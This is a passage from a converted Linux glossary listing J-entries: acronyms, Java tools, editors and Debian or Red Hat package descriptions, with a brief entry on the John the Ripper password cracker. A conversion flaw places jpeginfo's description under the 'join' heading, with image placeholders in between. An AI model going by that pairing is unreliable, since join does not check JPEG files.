as those provided by JavaSoft's Java Development Kit (JDK). The result is an integrated development environment (IDE) comparable in power to many commercial Java IDEs. Features include: − source code editing with syntax highlighting and auto indentation − compilation with automatic jump from error messages to responsible line in the source code. – run Java application in an interactive (comint) Emacs buffer − integrated debugging with interactive debug command buffer and automatic display of current source file/line when stepping through code − browse JDK doc, using the browser of your choice − browse your source code, using the Emacs etags facility or a tree−structured speedbar. − easily and infinitely customizable From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JDK*

Java Development Kit (Sun, Java) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JDK (Java Development Kit)*

A free software development package from Sun Microsystems that implements the basic set of tools needed to write, test and debug Java applications and applets. From Matisse Versions are also available from IBM and open source groups for a variety of platforms including Linux. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jdresolve*

fast alternative to apache logresolve The jdresolve application resolves IP addresses into hostnames. To reduce the time necessary to resolve large batches of addresses, jdresolve opens many concurrent connections to the DNS servers, and keeps a large number of text lines in memory. These lines can have any content, as long as the IP addresses are the first field to the left. This is usually the case with most formats of HTTP and FTP log files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jed*

Editor for programmers. (textmode version) Jed offers: Extensible in a language resembling C. Completely customizable. Capable of read GNU info files from within JED's info browser. A variety of programming modes (with syntax highlighting) are available including Pascal, Java, Perl, C, C++, FORTRAN, TeX, HTML, SH, IDL, DCL, NROFF, PostScript, Basic. Folding support. Edit TeX files with AUC−TeX style editing (BiBTeX support too). Rectangular cut/paste; regular expressions; incremental searches; search replace across multiple files; multiple windows; multiple buffers; shell modes; directory editor (dired); mail; rmail; ispell; and much more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JEDEC*

Joint Electronic Devices Engineering Council (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jedstate*

Extended mind for John E. Davis' text editor jed Jedstate is some sort of an extended mind for John E. Davis' splendid text editor jed. Using jedstate and jed's startup and exit hooks as a glue jed "remembers" the position of the cursor for all visited files and will automagically jump to that position whenever the file is revisited. The database is purgeable based on a time−since−last−view criterion. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JEIDA*

Japan Electronics Industry Development Association (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jered*

Simple full screen text editor with colored C/C++ syntax JERED is a full page text editor for Unix. It is based on the text editor E from IBM. The old name was JE, which meant Jerome's Editor. Now it is called JERED, which means JErome's Renamed EDitor. This editor features: automatic color enhancement of C and C++ syntax, recording & playback of macros, multi−file sessions, automatic screen size recognition, block movements, shell escapes, custom user configuration, small run size

(about 45K with a shared ncurses library, and about 170K with a static ncurses lib, very fast loading, and straightforward design. Lightweight & cool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JES*

Job Entry Subsystem (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jesred*

A redirector for Squid Jesred is a very fast and highly configurable redirector for the Squid Internet Object Cache. It was derived from Chris Foote's and Wayne Piekarski's Squirm 1.0 betaB and some code from Squid itself, but is about 2−3x faster than the original version and has some additional features. Jesred has the following features: \* uses only a very small amount of memory (a little bit more than squirm 1.0 betaB, but still less than perl ;–)) \* able to rewrite GET and optionally ICP QUERY requests as well  $*$  one global configuration file  $*$  one IP access control file which supports CIDR notation only (i.e. subnet/mask). Thus only URL requests from the specified  $*$ subnets/clients are rewritten, if necessary. \* one rewrite rules configuration file (regular expression matching and replacement) \* optionally logging of common and error messages to a file \* optionally logging of URL rewrites to a separate log file, incl. the number of the rule, which has been used to rewrite the URL \* able to re−read all its configuration files on the fly by sending a HUP signal to the process. That's why there is no need to restart Squid, if you want to: 1.change the used log file name[s] (useful for log file rotation) 2.enable/disable logging 3.enable/disable debug mode if compiled with DEBUG option 4.enable/disable URL rewriting of ICP\_QUERY (sibling) requests 5.change the IP access patterns 6.change the redirect rules \* If you mess up configuration file[s], Jesred runs in Echo Mode (always echos back a newline − i.e. no URL replacement) and squid keeps working. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JESS*

Java Expert System Shell (Java, Shell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jester*

X−based board game similar to Othello It can be played head−to−head on the console or by a single player against the computer. Jester allows you to waste valuable time that could otherwise be spent playing Solitaire. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *jfbterm*

Japanized framebuffer terminal with Multilingual Enhancement. Jfbterm/me is a Japanized framebuffer terminal with Multilingual Enhancement. It can display ISO−8859−1, ISO−8859−2, ISO−2022−JP, EUC−JP, ISO−2022−CN, CN−GB, ISO−2022−KR, EUC−KR and Wansung. BIG5 is planned to support. It supprts 8 bpp PACKED−PIXELS PSEUDOCOLOR and (15|16|24|32) bpp PACKED−PIXELS TRUECOLOR framebuffers (vga16fb is supported). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JFC*

Java Foundation Classes (Java, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JFET*

Junction Field Effect Transistor (IC, FET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JFIF*

JPEG File Interchange Format (JPEG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jflex*

lexical analyzer generator for Java JFlex is a lexical analyzer generator for Java written in Java. It is also a rewrite of the very useful tool JLex which was developed by Elliot Berk at Princeton

University. As Vern Paxon states for his C/C++ tool flex : They do not share any code though. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JFS*

Journaled File System (LVM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JFS (Journaled/Journaling File System)*

A file system that includes built−in backup/recovery capabilities. Changes to the index are written to a log file before the changes take effect so that if the index is corrupted (by a power failure during the index write, for example), the index can be rebuilt from the log, including the changes. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jfsutils*

The jfsutils package contains a number of utilities for creating, checking, modifying, and correcting any inconsistencies in JFS filesystems. The following utilities are available: fsck.jfs − initiate replay of the JFS transaction log, and check and repair a JFS formatted device; logdump − dump a JFS formatted device's journal log; logredo −"replay" a JFS formatted device's journal log; mkfs.jfs − create a JFS formatted partition; xchkdmp − dump the contents of a JFS fsck log file created with xchklog; xchklog − extract a log from the JFS fsck workspace into a file; xpeek − shell−type JFS file system editor. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jfsutils*

Utilities for managing the JFS filesystem Utilities for managing IBM's Journaled File System (JFS) under Linux. IBM's journaled file system technology, currently used in IBM enterprise servers, is designed for high−throughput server environments, key to running intranet and other high−performance e−business file servers. The following utilities are available: fsck.jfs − initiate replay of the JFS transaction log, and check and repair a JFS formatted device. logdump − dump a JFS formatted device's journal log. logredo − "replay" a JFS formatted device's journal log. mkfs.jfs − create a JFS formatted partition. xchkdmp − dump the contents of a JFS fsck log file created with xchklog. xchklog − extract a log from the JFS fsck workspace into a file. xpeek − shell−type JFS file system editor. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JFT*

Job File Table (DOS) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jftpgw*

Joe's FTP Proxy/Gateway. FTP proxy program with the following features: \* Active as well as passive FTP transfers. \* Logging of connection attempts. \* Access control features \* If run as root, it drops the privileges as often as possible. \* You can pretend to run a real ftp server. \* User specific forward features. \* Specify how many users are allowed to log in from which IP ranges. \* The throughput rate can be throttled. \* Various login strings are possible. \* Regular users can run the proxy server on unprivileged ports as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jgraph*

Jim Plank's program for producing PostScript graphs Jgraph takes a description of a graph or graphs and produces a postscript file on the standard output. Jgraph is ideal for plotting any mixture of scatter point graphs, line graphs, and/or bar graphs, and embedding the output into LaTeX, or any other text processing system which can read postscript. The graph description language is simple enough to get nice looking graphs with a minimum of effort, yet powerful enough to give the user the flexibility to tailor the appearance of the graph to his or her individual preferences. This includes plotting multiple graphs and laying them out separately on the page (or pages). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jhcore*

Jay's House Core, an enhanced core database for lambdamoo Jay's House Core, a lambdacore based db with significant enhancements. It features: \* Hypertext help system \* Administration groups \* Enhanced english presentation tools \* Added objects (furniture, doors, windows, etc) \* A tutorial

From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jhead*

Manipulate the non−image part of EXIF compliant JPEG files Jhead is a command line driven utility for extracting digital camera settings from the Exif format files used by many digital cameras. It handles the various confusing ways these can be expressed, and displays them as F−stop, shutter speed, etc. It is also able to reduce the size of digital camera JPEGs without loss of information, by deleting integral thumbnails that digital cameras put into the Exif header. Upstream is: http://www.sentex.net/~mwandel/jhead/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JICST*

Japan Information Center of Science and Technology (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JIEO*

Joint Interoperability Engineering Organization (org., DISA, mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JIF*

## JPEG Interchange Format (JPEG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jiffy*

Visualization for nec−based antenna designs It is never been easier to design antennas! Most hams enjoy ``fiddling'' with antennas, but comparatively few of us are really interested in doing one−handed chin−ups at fifty feet above the cold frozen earth on a snowy and windy night in January. Jiffy will make life a lot easier for you. It can make a drawing from the antenna design that you made and it can display elevation and azimuth patterns from the nec output. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jiffy−perl−tk*

Visualization for nec−based antenna designs using perl−tk Another version of jiffy, which uses perl−tk. Compared to the original jiffy, a program called necview is added, which can view your antenna design from different angles. A major advantage of this version of jiffy as compared to the tcl/tk/blt based version: it's a lot faster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jigdo−file*

Download Debian CD images from any Debian mirror Using the jigdo−lite script contained in this package, you can use your nearest "regular" Debian mirror to download Debian CD images, instead of having to use one of the few, slow, overloaded mirrors that offer the images as direct HTTP or FTP downloads. See <http://www.debian.org/CD/jigdo−cd/> for details. Jigsaw Download, or short jigdo, is a scheme developed primarily to make it easy to distribute huge filesystem images (e.g. CD (ISO9660) or DVD (UDF) images) over the internet, but it could also be used for other data which is awkward to handle due to its size, like audio/video files or large software packages. jigdo tries to ensure that the large file is downloaded in small parts which can be stored on different servers. People who want to download the image do so by telling the jigdo download tool to process one ".jigdo" file; using it, jigdo downloads the parts and reassembles the image. jigdo−file is used to prepare the files for download. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jikes*

Fast Java compiler adhering to language and VM specifications Jikes is a Java compiler that translates Java source files as defined in The Java Language Specification (Addison−Wesley, 1996) into the bytecoded instruction set and binary format defined in The Java Virtual Machine Specification (Addison−Wesley, 1996). Unlike other compilers, Jikes accepts the Java language only as specified: not as a subset, variant, or superset. In addition to strictly adhering to specifications, Jikes is faster than most compilers and can compute the complete dependency relations in program files. This allows for the generation of dependency makefiles suitable for use with make. Jikes can also be run in

incremental mode: after the initial compilation, Jikes waits until prompted, determines which files have been changed, and then does the minimal amount of work needed to bring the class files into a complete and consistent state. This cycle can be repeated until the q command is entered to end the compilation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jikespg*

Jikes Parser Generator Jikes Parser Generator is a parser generator that accepts as input an annotated description for a language grammar and produces text files suitable for inclusion in a parser for that language. It is similar in function and use to the widely−available parser generators Yacc and Bison. It also provides support for automatic diagnosis and recovery from syntactic errors. It is the parser generator used by the Jikes Compiler. Jikes Parser Generator can generate parsers for LALR(k) grammars and produce output suitable for use with parsers written in Java, C, or C++. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Jini*

Pronounced "Genie". Software from Sun that works somewhat like "plug−and−play", in that it allows a hardware device to announce itself to the operating system (and provide details about the device) when the hardware is attached, without requiring a system reboot. It also announces itself to the network the system is connected to, providing easy network sharing of the device. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JIPDEC*

Japan Information Processing DEvelopment Center (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JIPS*

JANET Internet Protocol Service (JANET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JIS*

Japanese Institute of Standards (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JISC*

Japanese Industrial Standards Committee (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JIT*

Just In Time [compiler] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *JIT (Just−In−Time) Compiler*

A compiler for the Java language that allows interpreted Java programs to be automatically compiled into native machine language on the fly, for faster performance of the program. Some JVMs include a JIT compiler. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JITC*

Joint Interoperability Technology Center (org., DISA, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jitterbug*

A cgi−bin tool for problem reporting and tracking JitterBug is a cgi−bin tool for problem reporting and tracking developed by Andrew Tridgell for the Samba Team. It is highly customizable to your own project's needs. It has both a web interface and an e−mail based one for submitting bug reports. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JK*

Just Kidding (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jless*

A file pager program, similar to more(1) supporting ISO2022 Jless is a program similar to more (1), but which allows backward movement in the file as well as forward movement. Also, jless does not have to read the entire input file before starting, so with large input files it starts up faster than text

editors like vi (1). Jless uses terminfo, so it can run on a variety of terminals. There is even limited support for hardcopy terminals. Jless supporting ISO 2022 code extension techniques and Japanese codes. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jlex*

A Lex−style lexical analyser generator for Java The JLex utility is a lexical analyser generator, modelled after the popular UNIX "lex" utility. JLex takes a specification file similar to that accepted by Lex, then creates a Java source file for the corresponding lexical analyzer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JMI*

Java Metadata Interface (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jmk*

A cross−platform make tool written in Java jmk is an application which is used to ensure that a set of files is in a consistent state. If jmk detects an inconsistency, it executes commands that correct the inconsistency. The rules used to detect and correct inconsistencies are given in a makefile. jmk is designed to support the task of writing platform independent makefiles. File names and path lists are written in a canonical form, and translated by jmk into native form. The rules given in a jmk makefile can invoke programs as separate processes. To produce a machine independent makefile, a makefile should only invoke programs that use the same command line argument syntax across platforms. Examples of such programs include Sun's Java compiler (javac) and their Java Archive Tool (jar). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jmon*

distributed resource monitor Resource monitoring for large networks. The jMon system allows for the real time monitoring of CPU, memory and swap usage. The system makes use of a small daemon running on each of the machines that are to be monitored. The client makes a TCP/IP connection with each of the servers specified in the configuration file. The statistics of all the host machines are displayed in an ncurses window on the console. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jmpost*

Japanized MetaPost, a system for drawing pictures This is jMetaPost, a Japanized MetaPost based on the original MetaPost 0.641. jMetaPost can handle Kanji characters (EUC−JP). MetaPost interprets the MetaPost language and produces PostScript pictures. The MetaPost language is similar to Knuth's Metafont with additional features for including tex(1) or troff(1) commands and accessing features of PostScript not found in Metafont. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JMSC*

Japanese MIDI Standard Committee (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JMSWG*

Joint Multi−TADIL Standards Working Group (org., mil., TADIL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JNDI*

Java Naming and Directory Interface (JavaSoft, API, Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jnethack*

The dungeon exploration game JNetHack (nethack with Japanese l10n) JNetHack is Japanese localized version of NetHack. NetHack is D&D (Dungeons and Dragons) style adventure game. Special features of JNetHack version are following: \* Japanese message \* New character 'Fighter' (She wears 'sailor blouse') \* High score server \* GTK+ mode \* And so on... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*JNI*

Java Native method Interface (Java, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JNSS*

??? (org.) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*JNT*

Java Network Technology (Java, Informatec) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Job*

A task for a computer. The word derives from the days when people had to take their programs to a computing department to be run on a mainframe, and thereby assign a job to the copmuting department. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Job control*

Refers to the ability to selectively stop (suspend) the execution of processes and continue (resume) their execution at a later point. A user typically employs this facility via an interactive interface supplied jointly by the system's terminal driver and bash. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Job queue*

A series of tasks automatically executed, one after the other, by the computer. In mainframe data processing during the 1950s and 1960s, the job queue was literallly a queue, or line of people waiting to have their programs run. With interactive, multi−user computing and personal computing, you usually don't need to line up to get your work done (although jobs can still back up at a busy printer). The term is still used in WordPerfect, for example, where you can assign a job number to several files you want to print, and the program prints the files in the order you assign. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JODS*

Jasmine Object Database Server (Jasmine, DB, CA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *joe*

user friendly full screen text editor Joe, the Joe's Own Editor, has the feel of most PC text editors: the key sequences are reminiscent of WordStar and Turbo C editors, but the feature set is much larger than of those. Joe has all of the features a Unix user should expect: full use of termcap/terminfo, complete VI−style Unix integration, a powerful configuration file, and regular expression search system. It also has six help reference cards which are always available, and an intuitive, simple, and well thought−out user interface. Joe has a great screen update optimization algorithm, multiple windows (through/between which you can scroll) and lacks the confusing notion of named buffers. It has command history, TAB expansion in file selection menus, undo and redo functions, (un)indenting and paragraph formatting, filtering highlighted blocks through any external Unix command, editing a pipe into or out of a command, and block move, copy, delete or filter. Through simple QEdit−style configuration files, Joe can be set up to emulate editors such as Pico and Emacs, along with a complete immitation of WordStar, and a restricted mode version (lets you edit only the files specified on the command line). Joe also has a deferred screen update to handle typeahead, and it ensures that deferral is not bypassed by tty buffering. It's usable even at 2400 baud, and it will work on any kind of sane terminal. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *john*

An active password cracking tool john, normally called john the ripper, is a tool to find weak passwords of your users, and even mail them automatically if you want. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JOHNNIAC*

JOHN von Neumann Integrator and Automatic Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *join*


Prints information and tests integrity of JPEG/JFIF files. jpeginfo can be used to generate informative listings of jpeg files, and also to check jpeg files for errors. It can also detect broken jpeg and delete them automatically. From Debian 3.0r0 APT



#### *jpilot*

A GTK app to modify the contents of your Palm Pilots DB's This is an impressive near−full−featured Palm Pilot desktop similar to the one that comes with the Pilot for Windows platforms. You have access to the following applications: o Datebook o Address book o ToDo list o Memos Plug−ins are available in the jpilot−plugins package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *jpilot−plugins*

Plugins for jpilot (Palm Pilot desktop) This package includes two plugins for jpilot: o Expenses o SyncTime o KeyRing From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JPLDIS*

Jet Propulsion Laboratory Display Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JPM*

Java Package Manager (MS, Java, VM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JPS*

*JRE*

Java Print Service (Java) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Java Runtime Environment (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JRMP*

Java Remote Method Protocol (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JSA*

Japanese Standards Association (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JSA*

Juristische StandardAntwort (slang, Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JSAI*

??? (org.) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JSAN*

Joint Staff Automation of the Nineties (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *jscalibrator*

GTK Joystick Calibrator With jscalibrator you can calibrate your joystick for Linux games. More information can be found at the jscalibrator web site http://wolfpack.twu.net/libjsw/ . From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JSD*

